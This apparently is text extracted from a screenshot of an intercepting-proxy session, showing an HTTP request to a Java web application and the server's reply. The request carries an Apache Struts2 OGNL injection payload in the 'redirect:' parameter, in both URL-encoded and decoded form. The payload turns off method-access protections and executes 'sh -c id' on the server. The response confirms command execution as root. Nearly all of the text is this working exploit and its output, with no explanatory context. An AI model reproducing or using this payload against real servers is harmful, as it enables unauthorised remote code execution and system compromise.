 1 GET /index.action?
redirect%3A%24%7B%23context%5B%22xwork.MethodAccessor.denyMethodExe
cution%22%5D%3Dfalse%2C%23f%3D%23%5FmemberAccess.getClass().getDecl
aredField(%22allowStaticMethodAccess%22)%2C%23f.setAccessible(true)
%2C%23f.set(%23%5FmemberAccess%2Ctrue)%2C%23a%3D%40java.lang.Runtim
e%40getRuntime().exec(%22sh%20-c%20id%22).getInputStream()%2C%23b%3
Dnew%20java.io.InputStreamReader(%23a)%2C%23c%3Dnew%20java.io.Buffe
redReader(%23b)%2C%23d%3Dnew%20char%5B5000%5D%2C%23c.read(%23d)%2C%
23genxor%3D%23context.get(%22com.opensymphony.xwork2.dispatcher.Htt
pServletResponse%22).getWriter()%2C%23genxor.println(%23d)%2C%23gen
xor.flush()%2C%23genxor
2 Host:
3 User-Agent: Mozilla/5.0
Gecko/20100101 Firefox/
4 Accept:
text/html,application/x
age/webp,*/*;q=0.8
5 Accept-Language: ru-RU,
6 Accept-Encoding: gzip,
7 Connection: close
redirect:${#context["xwork.MethodAccessor.denyMethodExecution"]=false,#f=#_membe
rAccess.getClass().getDeclaredField("allowStaticMethodAccess"),#f.setAccessible(
true),#f.set(#_memberAccess,true),#a=@java.lang.Runtime@getRuntime().exec("sh -c
id").getInputStream(),#b=new java.io.InputStreamReader(#a),#c=new java.io.Buffe
redReader(#b),#d=new char[5000],#c.read(#d),#genxor=#context.get("com.opensympho
ny.xwork2.dispatcher.HttpServletResponse").getWriter(),#genxor.println(#d),#genx
or.flush(),#genxor.close()}
Press 'F2' for focus
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Date: Thu, 08 Dec 2022 14:25:31 GMT
4 Connection: close
5 Content-Length: 5001
6
7 uid=0(root) gid=0(root) groups=0(root)
8
9